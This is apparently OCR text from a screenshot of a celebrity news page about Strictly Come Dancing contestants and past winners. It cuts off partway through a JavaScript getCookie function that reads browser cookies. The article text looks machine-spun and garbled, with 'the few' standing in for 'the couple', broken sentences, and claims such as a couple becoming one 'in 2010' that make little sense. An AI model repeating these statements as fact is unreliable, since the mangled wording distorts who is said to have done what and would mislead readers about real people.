
Another included: “Happy times both, ” while one
follower stated these people were a couple that
is“fab and included: “congratulations. ”
The few are in order to become couple in 2010.
David and Nadiya were accompanied in the line-
up that is strictly former Coronation Street star
Catherine Tyldesley, RuPaul’s Drag Race’s
Michelle Visage, former England footballer Alex
Scott, and a whole lot more.
The few that won the Glitterball trophy just last
year had been Emmerdale’s Kelvin Fletcher and
expert dancer, Oti Mabuse.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;